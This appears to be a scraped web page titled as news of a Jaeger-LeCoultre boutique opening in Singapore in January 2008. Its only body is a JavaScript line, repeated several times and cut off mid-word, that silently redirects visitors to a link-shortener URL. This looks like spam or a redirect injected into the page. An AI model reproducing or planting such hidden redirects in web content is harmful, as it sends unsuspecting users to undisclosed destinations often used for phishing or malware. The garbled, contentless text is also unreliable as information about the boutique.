
Jaeger-LeCoultre Official Singapore Boutique
Opening
January 24, 2008
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...